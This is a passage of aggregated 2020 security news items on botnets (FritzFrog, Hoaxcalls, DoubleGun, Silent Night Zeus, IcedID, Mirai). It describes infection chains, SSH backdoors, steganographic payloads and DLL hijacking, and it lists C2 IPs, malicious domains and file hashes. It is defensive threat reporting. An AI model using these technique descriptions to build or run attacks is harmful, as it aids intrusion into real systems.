The commands themselves are transmitted to the malware through a series of hoops designed to avoid detection. The attacker node in the botnet first latches onto a specific victim over SSH and then uses the NETCAT utility to establish a connection with a remote server.
What's more, the payload files are exchanged between nodes in BitTorrent-style, employing a segmented file transfer approach to send blobs of data.
"When a node A wishes to receive a file from its peer, node B, it can query node B which blobs it owns using the command getblobstats," Harpaz said. "Then, node A can get a specific blob by its hash, either by the P2P command getbin or over HTTP, with the URL 'https://node_IP:1234/blob_hash.' When node A has all the needed blobs, it assembles the file using a special module named Assemble and runs it."
Aside from encrypting and encoding the command responses, the malware runs a separate process, named "libexec," to mine Monero coins and leaves a backdoor for future access to the victim by adding a public key to the SSH's "authorized_keys" file so that logins can be authenticated without having to rely on the password again.
13,000 Attacks Spotted Since January
The campaign began on January 9, according to the cybersecurity firm, before reaching a cumulative of 13,000 attacks since its first appearance spanning across 20 different versions of the malware binary.
Aside from targeting educational institutions, FritzFrog has been found to brute-force millions of IP addresses belonging to governmental organizations, medical centers, banks, and telecom companies.
Guardicore Labs has also made available a detection script that checks if a server has been infected by FritzFrog, along with sharing the other indicators of compromise (IoCs).
"Weak passwords are the immediate enabler of FritzFrog's attacks," Harpaz concluded. "We recommend choosing strong passwords and using public key authentication, which is much safer. Routers and IoT devices often expose SSH and are thus vulnerable to FritzFrog — consider changing their SSH port or completely disabling SSH access to them if the service is not in use."
Inside the Hoaxcalls Botnet: Both Success and Failure
29.5.2020 Threatpost BotNet
The DDoS group sets itself apart by using exploits — but it doesn’t always pan out.
The Hoaxcalls botnet, built to carry out large-scale distributed denial-of-service (DDoS) attacks, has been actively in development since the beginning of the year. One of its hallmarks is that it uses different vulnerability exploits for initial compromise.
Researchers, however, have discovered that it’s been a hit-or-miss journey for its operators when it comes to the bugs they choose – while at the same time, they’ve had to reboot after takedowns.
“The Hoaxcalls campaign has provided researchers with a number of opportunities over the last several months to explore the trials and errors in researching, developing and building a botnet campaign and the abandoned infrastructure that are left behind,” explained Daniel Smith, researcher with Radware, in a Thursday posting. “Like derelict satellites that orbit the earth, these bots skim and crawl vulnerable internet devices without a real objective.”
The Hoaxcalls operators are among those botherders that differentiate themselves from amateur actors with the use of exploits – most of those with fewer technical skills tend to brute-force SSH and Telnet credentials in order to compromise devices and add them to their botnets.
However, that strategy has its downsides, Smith noted.
“Botherders also have to compete with each other for their share of vulnerable resources,” he wrote. “If there are only 400 vulnerable devices for a given exploit, it’s first-come, first-serve. Those that leverage recent or undisclosed exploits stand a better chance of infecting more devices than those that do not.”
A History of Exploits
Hoaxcalls first emerged in late March, as a variant of the Gafgyt/Bashlite family; it’s named after the domain used to host its malware, Hoaxcalls.pw. The original version was seen infecting devices through two vulnerabilities, according to Palo Alto Networks: A DrayTek Vigor2960 remote code-execution (RCE) vulnerability and a GrandStream Unified Communications remote SQL injection bug (CVE-2020-5722).
Two new Hoaxcalls samples spotted by Radware showed up on the scene in April, incorporating new commands from its command-and-control (C2) server and a new exploit for an unpatched vulnerability impacting the ZyXEL Cloud CNM SecuManager that was disclosed in March.
“The operators have also seemed to be favoring the Netlink GPON Router 1.0.11 RCE [in the last 90 days],” Smith said.
To date, the group has incorporated 12 different exploits since March, according to Smith.
“This process is a bit like trial-and-error, and while the number seems impressive, not every attempt was a successful or fruitful one,” he said. “The game of testing exploits for the purpose of propagating botnets is a fast pace, full contact sport. Those that cannot develop or discover their own exploits must rely on public disclosures. Once a proof-of-concept (PoC) is posted, the race is on to become the first to actively leverage the exploit.”
Hoaxcalls Failures
Some of the exploits that the Hoaxcalls group tried but abandoned include the bugs tracked as CVE-2018-10562 and CVE-2018-10561, which are authentication-bypass and command-injection bugs for GPON home routers. Smith’s analysis showed that the cyberattackers used it only a handful of times over the last 90 days.
“The group likely abandoned this exploit for propagation because of its popularity with other, competing bot herders,” explained Smith. “The CVEs for the GPON authentication bypass and command injection were posted back in May 2018. Because this exploit is widely known, it is over-saturated with botherders looking to capture or hijack what remains of devices are left on the internet.”
Another example of a Hoaxcalls failed exploit is a post-authentication remote code-execution (RCE) bug in the Symantec Web Gateway version 5.0.2.8. In May, researchers at Palo Alto Networks’ Unit 42 division observed the latest version of the botnet exploiting this unpatched bug, which exists in a product that became end-of-life (EOL) in 2015 and end-of-support-life (EOSL) in 2019.
However, Smith speculated that the operators decided its use wasn’t panning out – likely because of its exploitation difficulty level rather than over-saturation.
“From my perspective, Hoaxcalls is really the only campaign attempting to use this exploit,” Smith wrote. “This vulnerability likely saw limited success by the operators due to the post-authentication nature of the Symantec Secure Web Gateway RCE.”
In general, exploits do not guarantee additional devices.
“They can fail for one reason of another,” Smith said. “Some of these reasons include the threat actor’s inability to properly leverage an exploit, a limited number of devices to target or oversaturation due to competition.”
Abandoned Infrastructure
Meanwhile, the Hoaxcalls operators have lost several servers to take-down requests.
“Typically, when the malware host is taken down, the scanners have nothing left to load once they have discovered and compromised a vulnerable device,” explained Smith. “In the event the C2 infrastructure is taken down, the bots will have nothing left to communicate with.”
This typically leaves botherders in the position of having to build a new botnet from scratch.
In April, a Hoaxcalls malware host (19ce033f.ngrok[dot]io was taken down, leaving infected devices to continue to scan the internet for more devices to compromise, while the threat actors simply resumed operations on another server with IP 178.32.148.5.
This proliferated: On April 7, there were 183 IP addresses attempting to distribute Hoaxcalls payloads, compared to a total of 340 IPs at the end of May, according to Radware telemetry. The number of devices scanning has finally started to taper off, Smith said, probably because customers have rebooted the devices, crippling the malware, or the devices being re-infected and “re-owned” by a competing botherder.
Overall, “while the threat actors have had a good run so far, developing many variants and leveraging numerous exploits, they have experienced some degree of failure,” Smith said. “Chalk it up to trial and error.”
DoubleGun Group Builds Massive Botnet Using Cloud Services
28.5.2020 Theatpost BotNet
The latest campaign spread malware via pirate gaming portals.
An operation from the China-based cybercrime gang known as DoubleGun Group has been disrupted, which had amassed hundreds of thousands of bots that were controlled via public cloud services, including Alibaba and Baidu Tieba.
NetLab 360 researchers, in a recent posting, said that it noticed DNS activity in its telemetry that traced back to a suspicious domain (pro.csocools[dot]com) controlling mass amounts of infected Windows devices. Analysis of the command-and-control (C2) infrastructure of the operation and the malware used to build the botnet showed that the effort could be attributed to a known threat group – DoubleGun, a.k.a. ShuangQiang.
“In the past, this [group] has been exposed by multiple security vendors, but it has revived and come back with new methods and great force,” NetLab 360 researchers wrote.
The latest campaign spread malware via pirate gaming portals, they added. Meanwhile, the gang used Alibaba Cloud storage and China’s largest online community, Baidu Tieba, to host configuration files; and URL addresses hosted by Tencent Weiyun were used to manage the activity of the infected hosts, researchers said.
“The campaign lures users who play underground games to install game-launching software that contains malicious code,” according to the analysis. “Clicking the download link will jump to a corresponding private server homepage where users are supposed to be able to download a game-launching patch. When user installs and launches the ‘patch,’ the malicious code accesses the configuration information server, and then downloads and dynamically loads the latest version of the malicious program named cs.dll from Baidu Tieba.”
Under the Hood
The file cs.dll is hidden in image files hosted on Baidu Tieba. Each image contains separate image data and malicious code data. The key string in cs.dll also uses a deformed and customized DES encryption method, which is highly similar to DoubleGun samples that the researchers have captured before, they said.
“cs.dll will perform some simple virtual machine and anti-software countermeasures, and use the Baidu statistics service to report bot information [to the C2],” according to the analysis. “[It uses] the system API to create the bot ID of the host and write it to the registry ‘SOFTWARE\PCID.'”
After the Bot ID is established, the DoubleGang Group used standard fields within the Baidu statistics interface to report sensitive information about the host.
“Because Baidu statistical service is used by a large number of websites, it is difficult to distinguish it, which makes it more difficult for security vendors to see and take action,” the researchers explained. “The interface gives the bot author the ability to upload statistics scripts this.b.v, user cookies, Bot ID and other statistical information so the author can easily manage and assess the infected users.”
A third-stage driver is then deployed, which fetches additional configuration information, also obfuscated with deformed DES encryption.
“After decryption, you can see that the configuration information uses a custom format,” said the researchers. “Two Baidu pictures form a group, and the valid data is intercepted and stitched into a valid file. All configuration information returned by the driver samples contains a Tencent Weiyun address. This looks like a strategy for dynamically generating configuration file server addresses. We speculate that it may be a function in the development stage, so the sample code does not contain the corresponding code yet.”
Once the malware is installed, the operators were then able to hijack system processes and download subsequent malicious programs.
“The DLL obtains the configuration server related information by calling the driver,” according to researchers. “According to the downloaded configuration information, it goes to Baidu Tieba to download other malicious code to carry out the next stage of malicious activities.”
All related services vendors took actions against the abuse according to NetLab 360, helping to shutter the campaign.
“Based on the massive threat intelligence, Baidu security anti-underground-economy platform had taken cooperate actions to calculate the botnet’s infection, provide risk warnings to infected users and eventually blocked all the malware download,” according to a media statement from Baidu. “During this joint action, we had a better understanding of DoubleGun Gang’s technical means, logic and rules, by sharing, analyzing, and response to the related threat intelligence.
Researchers dismantled ShuangQiang gang’s botnet that infected thousands of PCs
27.5.2020 Securityaffairs BotNet
A joint operations conducted by experts from Chinese firms Qihoo 360 Netlab and Baidu dismantle the ShuangQiang ‘s botnet infecting over hundreds of thousands of systems.
A joint operation conducted by Chinese security firm Qihoo 360 Netlab and tech giant Baidu disrupted a botnet operated by a group tracked as ShuangQiang (aka Double Gun) that infected over hundreds of thousands of systems.
ShuangQiang is financially motivated, it has been active since 2017 targeting Windows computers with MBR and VBR bootkits, and installing malicious drivers for financial gain and hijack web traffic to e-commerce sites.
“Recently, our DNS data based threat monitoning system DNSmon flagged a suspicious domain pro.csocools.com. The system estimates the scale of infection may well above hundreds of thousands of users. By analyzing the related samples and C2s.” reads the analysis published by the experts.
“We traced its family back to the ShuangQiang(double gun) campaign, in the past, this campaign has been exposed by multiple security vendors, but it has rvivied and come back with new methods and great force.”
Threat actors were distributing configuration files and malware that were hidden using steganography in images uploaded to Baidu Tieba. The hackers also began using Alibaba Cloud storage to host configuration files and Baidu’s analytics platform Tongji as command infrastructure.
The attack chain leverages game launching software from underground game portals that contain malicious code masqueraded as a patch.
Attackers used two methods to infect the victims, one using the game launcher with malicious code, the second releasing and load a malicious driver.

Upon downloading and installing the alleged patch from an underground game server, the victim accesses the configuration information to download another program named “cs.dll” from Baidu Tieba that’s stored as an image file. Then the “cs.dll” creates a bot ID and contacts the C2, then it injects a second driver that hijacks system processes (e.g., lassas.exe and svchost.exe) to download next-stage payloads.
“The drive will copies itself to Windows/system32/driver/{7 random letters}.sys to disguise itself as a legitimate drive, such as fltMgr.sys, and inject DLL module to the system processes Lassas.exeand svchost.exe.” continues the report. “After the entire initialization process is completed, a driver and DLL module work together to complete the work mode through DeviceIoControl () , which is a driver-level downloader. All sensitive configuration information is stored inside the driver.”
In the second attack chain detailed by the researchers, the attackers leverage DLL hijacking to force game client software into loading malicious DLL files using the same name.
Threat actors altered the software using a modified version of photobase.dll, which is used by multiple underground game client software.
Experts from Qihoo 360 Netlab reported their findings to Baidu on May 14 and that launched a jointly operations to block the botnet by tracking all the URLs used by the attackers.
“During this joint action, we had a better understanding on double gun gang’s technical means, logic, and rules, by sharing, analysising, and response to the related threat intelligence.” concludes the report.
Silent Night Zeus botnet available for sale in underground forums
24.5.2020 Securityaffairs BotNet
Experts reported the existence of a botnet, tracked as Silent Night based on the Zeus banking Trojan that is available for sale in several underground forums.
This week researchers from Malwarebytes and HYAS published a report that included technical details on a recently discovered botnet, tracked as Silent Night, being distributed via the RIG exploit kit and COVID-19 malspam campaign.

The source code of the Zeus Trojan is available in the cybercrime underground since 2011 allowing crooks to develop their own release since.
Experts found multiple variants in the wild, many of them belonging to the Terdot Zbot/Zloader malware family.
The name “Silent Night” Zbot is likely a reference to a weapon mentioned in the 2002 movie xXx, it was first spotted in November 2019 when a seller named “Axe” started offering it on the Russian underground forum forum.exploit[.]in.
Axe was advertising the Trojan as the result of over five years of work, a total of 15k ~ hours were spent for the development of the malicious code.
“The author described it as a banking Trojan designed with compatibility with Zeus webinjects. Yet, he claims that the code is designed all by him, based on his multiple years of experience – quote: “In general, it took me 5+ years to develop and support the bot, on average about 15k ~ hours were spent.”.” reads the report published by the researchers.
The botnet goes for $4,000 per month for a custom build, $2,000 per month for a general build, while an extra for HVNC functionality is available for 1,000 USD/month and 14 days to test the code for 500 USD.
Experts believe that Axe is the developer of the Axe Bot 1.4.1, comparing Axe Bot 1.4.1 and Zloader 1.8.0 C2 source codes, experts noted that all of their custom PHP functions have the prefix CSR, which can either be a naming space or a developer’s handle
Silent Night is able to grab information from online forms and perform web injections in major browsers, including Google Chrome, Mozilla Firefox, and Internet Explorer, monitor keystrokes, take screenshots, harvest cookies and passwords.
Silent Night leverages web injections to hijack a user’s session and redirect them to malicious domains or to grab the login credentials for online banking services. Data collected by the malware are then transferred to the operator’s command-and-control (C2) server.
The malware is able to infect all operating systems.
The seller also claims to use an original obfuscator, the decryption is performed only “on demand.” The analysis of the content of an open directory on the Command and Control server allowed the researchers to discover a manual for bot operators that includes instructions for the set up of the malware.
On Dec 23 2019, this variant of Zloader was observed being distributed by the RIG Exploit Kit, experts observed small campaigns, likely for testing purposes. The spreading intensified over time, in March 2020, it was delivered in a COVID-19-themed spam campaign using weaponized Word documents.
“The design of Silent Night is consistent and clean, the author’s experience shows throughout the code. Yet, apart from the custom obfuscator, there is not much novelty in this product. The Silent Night is not any game changer, but just yet another banking Trojan based on Zeus.” concludes the report. “Based on the analysis of the bot’s configurations, we may confidently say that there is more than one customer of the “Silent Night”.”
Microsoft Word document with malicious macro pushes IcedID (Bokbot)
20.5.2020 SANS BotNet
Introduction
Every so often, I run across a sample of IcedID, also known as Bokbot. The infection characteristics have changed a little since my previous diary about IcedID. An in-depth write-up has already been published by IBM Security Intelligence about recent changes in IcedID this year, so today's diary is a quick review from a recent infection in my lab on Tuesday 2020-05-19.
The chain of events for this infection:
Microsoft Office document, either a Word document or Excel spreadsheet, likely sent through malspam
Open document and enable macros
Word doc drops and runs initial EXE
HTTPS traffic to non-malicious URLs
HTTPS traffic to .xyz domain
PNG file with encoded data used to create follow-up IcedID EXE
Follow-up IcedID EXE made persistent through scheduled task
HTTPS post-infection traffic caused by IcedID (.club and .top TLDs)
The Word document
Shown above: Screenshot of a Word document with malicious macros for IcedID.
Artifacts from an infected Windows host
The following are screenshots from reviewing artifacts from an infected Windows host in my lab.
Shown above: The initial EXE dropped after enabling macros on the Word document.
Shown above: Additional artifacts after the initial EXE was dropped. This includes the follow-up EXE for IcedID.
Shown above: The follow-up EXE for IcedID persistent on an infected Windows host.
Shown above: Scheduled task to keep the IcedID infection persistent.
Shown above: Another artifact created after the IcedID infection became persistent.
Infection traffic
Shown above: Traffic from the infection filtered in Wireshark.
Indicators of Compromise (IoCs)
Non-malicious traffic caused by the initial IcedID binary during this infection:
port 443 - support.apple.com - HTTPS traffic
port 443 - www.intel.com - HTTPS traffic
port 443 - help.twitter.com - HTTPS traffic
port 443 - support.microsoft.com - HTTPS traffic
port 443 - support.oracle.com - HTTPS traffic
port 443 - www.oracle.com - HTTPS traffic
Malicious traffic during this IcedID infection:
86.106.20[.]175 port 443 - connuwedro[.]xyz - HTTPS traffic
31.24.224[.]12 port 443 - cucumberz99[.]club - HTTPS traffic
31.24.224[.]12 port 443 - pimidorro22[.]top - HTTPS traffic
31.24.224[.]12 port 443 - gotothe5[.]club - HTTPS traffic
Files recovered from an infected Windows host:
SHA256 hash: 822a8e3dfa14cd7aaac749dc0515c35cf20632717e191568ba5daf137db7ec17
File size: 127,278 bytes
File name: FMLAINSTRUCTIONS.doc
File description: Word doc (DOCX file) with macro for IcedID (Bokbot)
SHA256 hash: ee9fd78107cdcaffc274cf2484d6c74c56c7f3be39b1896894d9525506118d1e
File size: 108,032 bytes
File location: C:\1\Whole\PFSDNSKDF.EXE
File description: Initial EXE for IcedID infection dropped after enabling Word macros
SHA256 hash: d40566808aead4fecec53813d38df4fbe26958281a529baf5b6689f0163d613f
File size: 109,895 bytes
File location: C:\Users\[username]\AppData\Local\Temp\~530644480.tmp
File type: PNG image data, 525 x 539, 8-bit/color RGB, non-interlaced
File description: PNG image containing encoded data for follow-up IcedID executable
SHA256 hash: c35dd2a034376c5f0f22f0e708dc773af8ee5baf83e2a4749f6f9d374338cd8e
File size: 105,472 bytes
File location: C:\Users\[username]\AppData\Local\Temp\~5157171.exe
File location: C:\Users\[username]\AppData\Roaming\{A64BACC9-7079-26A0-9625-645E78074A96}\[username]\Ixoyhoka2.exe
File description: IcedID executable extracted from the above PNG and made persistent on the infected Windows host
SHA256 hash: 45520a22cdf580f091ae46c45be318c3bb4d3e41d161ba8326a2e29f30c025d4
File size: 667,077 bytes
File location: C:\Users\[username]\AppData\Local\ilbekaac2\{1EA129C9-3B27-EA75-47E0-B55E92D185DD}\tiagac3.png
File description: Artifact dropped during IcedID infection, probably contains encoded data
File type: PNG image data, 643 x 283, 8-bit/color RGB, non-interlaced
Final words
Word documents pushing IcedID reliably generate infections on vulnerable hosts in my lab environment. However, Windows 10 computers that are fully patched, up-to-date, and following best security practices are not likely to get infected.
Email examples, malware samples, and a pcap from an infected Windows host used in today's diary can be found here.
---
Brad Duncan
brad [at] malware-traffic-analysis.net
Both Mirai and Hoaxcalls IoT botnets target Symantec Web Gateways
19.5.2020 Securityaffairs BotNet IoT
Experts from Palo Alto Networks discovered that the Mirai and Hoaxcalls botnets are targeting a vulnerability in legacy Symantec Web Gateways.
Palo Alto Networks Unit 42 researchers observed both the Mirai and Hoaxcalls botnets using an exploit for a post-authentication Remote Code Execution vulnerability in legacy Symantec Web Gateways 5.0.2.8.
“I recently came across new Hoaxcalls and Mirai botnet campaigns targeting a post-authentication Remote Code Execution vulnerability in Symantec Secure Web Gateway 5.0.2.8, which is a product that became end-of-life (EOL) in 2015 and end-of-support-life (EOSL) in 2019.” reads the analysis published by Palo Alto Networks. “There is no evidence to support any other firmware versions are vulnerable at this point in time and these findings have been shared with Symantec.”
Symantec pointed out that the flaw has been fixed in Symantec Web Gateway 5.2.8 and that it doesn’t affect Secure Web Gateway solutions, such as ProxySG and Web Security Services.
Experts first observed the exploitation of the flaw in the wild on April 24, 2020, as part of an evolution of the Hoaxcalls botnet that was first discovered early of April. The botnet borrows the code from Tsunami and Gafgyt botnets, it expanded the list of targeted devices and added new distributed denial of service (DDoS) capabilities.
Operators behind the Hoaxcalls botnet started using the exploit a few days after the publication of the vulnerability details.

In the first week of May, the experts also spotted a Mirai variant using the same exploit, but this samples don’t contain any DDoS capabilities.
“they serve the purpose of propagation using credential brute force and exploitation of the Symantec Secure Web Gateway RCE vulnerability This blog post provides any noteworthy technical details on these two campaigns.” continues the report.
According to Unit 42, both the Mirai and Hoaxcalls botnets used payloads designed to discover and infect vulnerable devices. In the case of Mirai, the bot is able to propagate via either credential brute-forcing or exploitation of the Symantec Web Gateways exploit.
Experts note that the exploit is only effective for authenticated sessions and the affected devices are End of Life (EOL) from 2012.
“In the case of both campaigns, one can assume that their success with this exploit is limited by the post-authentication nature of the Symantec Secure Web Gateway RCE vulnerability.” concludes Palo Alto Networks.
The report published by Palo Alto Networks contains technical details about the botnet, including the Indicators of Compromise (IoCs)
Botnets Target Old Vulnerability in Symantec Secure Web Gateway
19.5.2020 SecuritryWeek BotNet
New variants of the Mirai and Hoaxcalls botnets have been targeting an old remote code execution (RCE) vulnerability in legacy Symantec Secure Web Gateway versions, Palo Alto Networks reports.
The targeted vulnerability impacts Symantec Secure Web Gateway 5.0.2.8, a product that reached end-of-life (EOL) in 2015 and end-of-support-life (EOSL) in 2019. No other firmware versions appear to be affected, and Secure Web Gateway solutions such as ProxySG and Web Security Services are not impacted.
Palo Alto Networks’ security researchers initially observed Hoaxcalls targeting this RCE flaw on April 24, and said it was part of an evolution of the botnet first observed earlier that month.
When first discovered, the botnet was aiming to ensnare vulnerable Grandstream business telephone IP PBX systems and Draytek Vigor routers. Several weeks later, it was also targeting a vulnerability in Zyxel Cloud CNM SecuManager.
The updated Hoaxcalls is very similar to the initial variant, but includes support for additional commands, allowing attackers to abuse the compromised devices to proxy traffic, download updates, maintain persistence, and prevent reboots.
Hoaxcalls can launch a variety of distributed denial of service (DDoS) attacks, such as various types of HTTP request floods (CONNECTION, OPTIONS, TRACE, DELETE, PUT, POST, HEAD, and GET), along with URG, PSH, ACK, FIN, RTS, SYN, TCP, and VSE floods.
“The use of the exploit in the wild surfaced only a few days after the publication of the vulnerability details, highlighting the fact that the authors of this particular botnet have been pretty active in testing the effectiveness of new exploits as and when they are made public,” Palo Alto Networks points out.
In the first week of May, the security researchers also observed a Mirai variant exploiting the RCE vulnerability in Symantec Secure Web Gateway 5.0.2.8. Built on Mirai code, this variant features a modified version of UPX.
“In this campaign, the samples themselves don’t contain any DDoS capabilities, but rather serve the purpose of propagation using credential brute force and exploitation of the Symantec Secure Web Gateway RCE vulnerability,” Palo Alto Networks explains.
What limits the propagation rate of the campaign is the fact that authentication is required for the successful exploitation of the Symantec Secure Web Gateway RCE, and that newer firmware releases are not vulnerable.
New BotSight browser extension reveals Twitter bots
17.5.2020 Bleepingcomputer BotNet
The new browser extension called BotSight aims to reveal what Twitter accounts are bots or real humans so that you can judge the truthfulness of their tweets.
Social media has become a hotbed of disinformation campaigns disseminated through the use of bots that automatically reply to tweets with false information that fits a particular narrative.
Whether this false information is related to politics, economics, the COVID-19 epidemic, or even smear campaigns, the goals of these bots is to get enough people to believe falsehoods so that they begin to spread it themselves.
This is not to say that all bots are created to spread false information, as many bots are used to publish legitimate content in an automated manner.
BotSight hopes to lift the curtain on tweets
Released by the NortonLifeLock Research Group (formerly known as Symantec Research Labs), the BotSight browser extension will display a small icon and a percentage score next to each account to indicate whether it's classified as a real person or a bot.
For example, below is the Twitter account for BleepingComputer, which BotSight has classified as being operated by a real person. This classification is shown by the human icon and a score that indicates how likely the account is human.
Bots, on the other hand, will display a little robot icon instead, as shown below. For example, the account below has been classified by Twitter as being 93% likely to be a bot.
